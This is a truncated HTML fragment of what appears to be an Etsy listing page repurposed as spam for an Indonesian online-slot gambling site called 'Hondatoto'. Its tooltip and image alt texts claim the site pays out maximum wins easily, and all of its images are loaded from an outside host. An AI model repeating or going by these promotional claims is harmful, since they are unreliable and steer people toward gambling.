                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>HONDATOTO

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="8923156835"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="8923156835"
        data-shop-id="25947065"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6845617078"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we’re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="2"
                        data-image-id="6354031418"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="3"
                        data-image-id="6402117407"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="4"
                        data-image-id="6354386589"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="5"
                        data-image-id="6285298756"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="6"
                        data-image-id="6430051759"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="7"
                        data-image-id="7056312285"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="8"
                        data-image-id="6332997945"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="9"
                        data-image-id="6722497805"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="10"
                        data-image-id="6356157787"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                            loading="lazy"
                            src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item
                            data-index="0"
                            data-image-id="6845617078"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 1 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full"
                                        data-carousel-thumbnail-image
                                        src=""
                                        data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                        data-should-fade-in-on-load="true"
                                        alt="Product video"
                                    />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 2 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 3 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 4 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="name yarn jumper for kids"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 5 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 6 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 7 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 8 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 9 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                                data-carousel-thumbnail-image
                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                aria-label="product image 10 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

            </ul>
                </div>
            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6845617078"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                            data-listing-image
                            data-listing-video="true"
                            data-index="1"
                            data-image-id="listing-video-1"
                        >
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="2"
                        data-image-id="6354031418"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="2"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="3"
                        data-image-id="6402117407"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="3"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="4"
                        data-image-id="6354386589"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                            
